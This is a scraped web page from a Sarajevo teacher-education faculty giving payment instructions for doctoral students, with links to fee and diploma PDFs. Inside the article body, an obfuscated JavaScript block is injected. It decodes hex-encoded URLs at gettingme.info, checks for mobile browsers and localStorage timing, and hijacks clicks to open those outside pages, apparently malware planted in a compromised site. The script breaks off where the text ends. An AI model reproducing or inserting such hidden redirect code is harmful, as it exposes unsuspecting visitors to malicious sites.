

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pf.unsa.ba/studij/3-ciklus/instrukcije-za-uplate.html
body_size: 8087
content:


<!doctype html>
<html xml:lang="bs-ba" lang="bs-ba" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
    <base href="https://www.pf.unsa.ba/studij/3-ciklus/instrukcije-za-uplate.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pedagoški fakultet Sarajevo, Univerzitet u Sarajevu" />
	<meta name="author" content="Nizama Hodžić" />
	<meta name="description" content="Univerzitet u Sarajevu - Pedagoški fakultet" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Instrukcije za uplate</title>
	<link href="/templates/jd_newjersey/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="https://www.pf.unsa.ba/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
h1, h2 { font-family: 'Montserrat', 'Helvetica', arial, serif; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"66f0b834e0dbc7b75bc25cb1e681a65c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/squeezebox.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>
	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/grid-responsive.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/kunena.less">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/hikashop.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/animate.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/virtuemart.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/jevents.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/joomdev.less">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/templates/jd_newjersey/less/bootstrap.min.css" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>

<script src="/templates/jd_newjersey/js/wow.min.js"></script>
<script>
  new WOW().init();
</script>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5710775-3', 'pf.unsa.ba');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-gantry headerstyle-light font-family-montserrat font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-a layout-mode-responsive col12 option-com-content menu-instrukcije-za-uplate ">
        <header id="rt-top-surround">
						<div class="wow fadeIn" id="rt-top"  style="background:#ffffff no-repeat center top; background-size:cover;">
					<div class="rt-container">
				<div class="rt-grid-3 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<ul class="top-address-bar">
<li class="jd-emailid"><i class="fa fa-envelope"></i><span style="color: #666666;"><a style="color: #666666;" href="https://outlook.office.com/mail" target="_blank" rel="noopener">WEBMAIL</a></span></li>
<li class="jd-emailid"><i class="fa fa-graduation-cap"></i><span style="color: #666666;"><a style="color: #666666;" href="https://www.eunsa.ba/init" target="_blank" rel="noopener">eUNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="http://www.unsa.ba" target="_blank" rel="noopener">UNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="/aktuelnosti/opca-oglasna-ploca/3253-prijavite-korupciju.html" target="_blank" rel="noopener">Prijavite korupciju</a></span></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
				
							<div class="wow fadeIn" id="rt-header" style="background:#ebebeb no-repeat center top; background-size:cover;">
				<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container responsive-type-panel"></div>
<ul class="gf-menu l1 " >
                    <li class="item435" >

            <a class="item" href="/"  >

                                Naslovna                            </a>


                    </li>
                            <li class="item498 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Fakultet                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item730 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                O Fakultetu                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item799" >

            <a class="item" href="#"  >

                                Riječ Dekana                            </a>


                    </li>
                                                                                                                                <li class="item800" >

            <a class="item" href="/fakultet/o-fakultetu/nasa-misija-i-vizija.html"  >

                                Naša misija i vizija                            </a>


                    </li>
                                                                                                                                <li class="item733" >

            <a class="item" href="javascript:void(0);"  >

                                Historijat                            </a>


                    </li>
                                                                                                                                <li class="item734" >

            <a class="item" href="/fakultet/o-fakultetu/dekanat.html"  >

                                Dekanat                            </a>


                    </li>
                                                                                                                                <li class="item736" >

            <a class="item" href="/fakultet/o-fakultetu/dokumenti-pravilnici.html"  >

                                Dokumenti / Pravilnici                            </a>


                    </li>
                                                                                                                                <li class="item936" >

            <a class="item" href="/fakultet/o-fakultetu/javnost-rada-fakulteta.html"  >

                                Javnost rada Fakulteta                            </a>


                    </li>
                                                                                                                                <li class="item737" >

            <a class="item" href="/fakultet/o-fakultetu/konkursi.html"  >

                                Konkursi                            </a>


                    </li>
                                                                                                                                <li class="item738" >

            <a class="item" href="/fakultet/o-fakultetu/javne-nabavke.html"  >

                                Javne nabavke                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item731 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Nastavno osoblje                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item739" >

            <a class="item" href="/fakultet/nastavno-osoblje/nastavno-osoblje.html"  >

                                Nastavno osoblje                            </a>


                    </li>
                                                                                                                                <li class="item740" >

            <a class="item" href="/fakultet/nastavno-osoblje/vanjski-saradnici.html"  >

                                Vanjski saradnici                            </a>


                    </li>
                                                                                                                                <li class="item884" >

            <a class="item" href="/fakultet/nastavno-osoblje/asistenti-i-saradnici-iz-prakse.html"  >

                                Asistenti i saradnici iz prakse                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item732 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Stručne službe                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item741" >

            <a class="item" href="/fakultet/strucne-sluzbe/studentska-sluzba.html"  >

                                Studentska služba                            </a>


                    </li>
                                                                                                                                <li class="item742" >

            <a class="item" href="/fakultet/strucne-sluzbe/biblioteka.html"  >

                                Biblioteka                            </a>


                    </li>
                                                                                                                                <li class="item681 parent" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost.html"  >

                                Izdavačka djelatnost                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item965" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost/casopis.html"  >

                                Časopis                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:400px;">
                            <ul class="l2">
                                                                                                                    <li class="item735 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Međunarodna saradnja                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item801" >

            <a class="item" href="/fakultet/medunarodna-saradnja/sluzba-za-medunarodnu-saradnju.html"  >

                                Služba za međunarodnu saradnju                             </a>


                    </li>
                                                                                                                                <li class="item802" >

            <a class="item" href="/fakultet/medunarodna-saradnja/aktuelnosti.html"  >

                                Aktuelnosti                            </a>


                    </li>
                                                                                                                                <li class="item803" >

            <a class="item" href="/fakultet/medunarodna-saradnja/studentske-mobilnosti.html"  >

                                Studentske mobilnosti                            </a>


                    </li>
                                                                                                                                <li class="item804" >

            <a class="item" href="/fakultet/medunarodna-saradnja/mobilnosti-akademskog-i-administrativnog-osoblja.html"  >

                                Mobilnosti akademskog i administrativnog osoblja                            </a>


                    </li>
                                                                                                                                <li class="item805" >

            <a class="item" href="/fakultet/medunarodna-saradnja/medunarodne-konferencije.html"  >

                                Međunarodne konferencije                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item496 parent active full-width-menu" >

            <a class="item" href="javascript:void(0);"  >

                                Studij                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item657 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                I ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item661" >

            <a class="item" href="/studij/i-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item662" >

            <a class="item" href="/studij/i-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item663" >

            <a class="item" href="/studij/i-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item664" >

            <a class="item" href="/studij/i-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item660" >

            <a class="item" href="/studij/i-ciklus/nastavni-plan-i-program.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item904" >

            <a class="item" href="/studij/i-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item934" >

            <a class="item" href="/studij/i-ciklus/nacin-bodovanja-i-literatura.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item976" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item977" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item978" >

            <a class="item" href="/studij/i-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item658 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                II ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item844" >

            <a class="item" href="/studij/2-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item845" >

            <a class="item" href="/studij/2-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item846" >

            <a class="item" href="/studij/2-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item847" >

            <a class="item" href="/studij/2-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item905" >

            <a class="item" href="/studij/2-ciklus/npp.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item935" >

            <a class="item" href="/studij/2-ciklus/nacin-bodovanja-i-literatura-2.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item907" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/Zavrsni_rad_upute_II_ciklus_studija.pdf" target="_blank" >

                                Upute za završni rad                            </a>


                    </li>
                                                                                                                                <li class="item979" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item980" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item981" >

            <a class="item" href="/studij/2-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:320px;">
                            <ul class="l2">
                                                                                                                    <li class="item659 parent active grouped" >

            <a class="item" href="javascript:void(0);"  >

                                III ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item678" >

            <a class="item" href="/studij/3-ciklus/iii-ciklus-info.html"  >

                                III ciklus - Info                            </a>


                    </li>
                                                                                                                                <li class="item679" >

            <a class="item" href="/studij/3-ciklus/nastavni-plan-i-program.html" target="_blank" >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item680" >

            <a class="item" href="http://www.unsa.ba/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-0"  >

                                Pravila studiranja za III ciklus studija                            </a>


                    </li>
                                                                                                                                <li class="item999" >

            <a class="item" href="https://www.unsa.ba/index.php/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-2024" target="_blank" >

                                Pravila studiranja za III ciklus studija - 2024                            </a>


                    </li>
                                                                                                                                <li class="item901" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/20200521_Poslovnik_o_radu_Vijeca_doktorskog_studija.pdf"  >

                                Poslovnik o radu Vijeća doktorskog studija                            </a>


                    </li>
                                                                                                                                <li class="item932" >

            <a class="item" href="/studij/3-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item933 active last" >

            <a class="item" href="/studij/3-ciklus/instrukcije-za-uplate.html"  >

                                Instrukcije za uplate                            </a>


                    </li>
                                                                                                                                <li class="item982" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item983" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item984" >

            <a class="item" href="/studij/3-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item848 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Neciklični program                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item987" >

            <a class="item" href="/studij/neciklični-program/oglasna-ploča.html"  >

                                Informacije                            </a>


                    </li>
                                                                                                                                <li class="item986" >

            <a class="item" href="/studij/neciklični-program/rasporedi.html"  >

                                Rasporedi                            </a>


                    </li>
                                                                                                                                <li class="item985" >

            <a class="item" href="#"  >

                                Dokumenti                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item574" >

            <a class="item" href="/courses-available-in-english.html"  >

                                Courses Available in English                            </a>


                    </li>
                            <li class="item518" >

            <a class="item" href="/pages.html"  >

                                Istraživački rad                            </a>


                    </li>
                            <li class="item809 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Oglasne ploče                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:400px;">
                                                <div class="column col1"  style="width:350px;">
                            <ul class="l2">
                                                                                                                    <li class="item810" >

            <a class="item" href="/aktuelnosti/opca-oglasna-ploca.html"  >

                                Opća oglasna ploča                            </a>


                    </li>
                                                                                                                                                                <li class="item811" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-i-ciklusa-studija.html"  >

                                Oglasna ploča I ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item812" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-ii-ciklusa-studija.html"  >

                                Oglasna ploča II ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item813" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-iiiciklusa-studija.html"  >

                                Oglasna ploča III ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item929" >

            <a class="item" href="/aktuelnosti/odluke-vijeca-fakulteta.html"  >

                                Odluke Vijeća Fakulteta                            </a>


                    </li>
                                                                                                                                                                <li class="item988" >

            <a class="item" href="/aktuelnosti/oglasna-ploča-necikličnog-programa.html"  >

                                Oglasna ploča Necikličnog programa                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item499" >

            <a class="item" href="/contact-us.html"  >

                                Imenik                            </a>


                    </li>
                            <li class="item857" >

            <a class="item" href="/asocijacija-studenata.html"  >

                                Asocijacija studenata                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</header>
	
			
				<div id="rt-transition">
		<div id="rt-mainbody-surround">
						
			
						
					
			
				
			
				

						
			
									<div class="rt-container">
		    		          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="bs-BA" />
	<h2 itemprop="name">
							<a href="/studij/3-ciklus/instrukcije-za-uplate.html" itemprop="url"> Instrukcije za uplate - III ciklus</a>
					</h2>
	







<div itemprop="articleBody">
	<p style="text-align: center;"><a href="/images/dokumenti_PDF/obrsacsi_III_ciklus/20240116_UPUTSVO_ZA_PLACANJE_III_ciklus__eUNSA.pdf"><strong>INSTRUKCIJE O NAČINU UPLATE&nbsp;</strong><strong>ZA STUDENTE III CIKLUSA STUDIJA</strong></a></p>
<hr />
<p style="text-align: center;">&nbsp;<strong><strong>UPLATA ZA UPISNI MATERIJAL (semestralni i prijavni list – ŠV 20) i&nbsp;<strong>UPLATA ZA STATISTIČKI OBRAZAC</strong></strong></strong></p>
<hr />
<p style="text-align: center;">&nbsp;&nbsp;<a href="/images/dokumenti_PDF/obrsacsi_III_ciklus/20210707_Diploma_-_uputstvo_za_uplatu.pdf"><strong>INSTRUKCIJE O NAČINU UPLATE DIPLOME&nbsp;</strong><strong>ZA STUDENTE III CIKLUSA STUDIJA i</strong></a></p>
<p style="text-align: center;"><a href="/images/dokumenti_PDF/obrsacsi_III_ciklus/20210707_Diploma_-_uputstvo_za_uplatu.pdf"><strong>INSTRUKCIJE O NAČINU UPLATE&nbsp;</strong><strong>UVJERENJA O DOKTORIRANJU&nbsp;</strong><strong><strong><strong>ZA STUDENTE III CIKLUSA STUDIJA</strong></strong></strong></a></p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 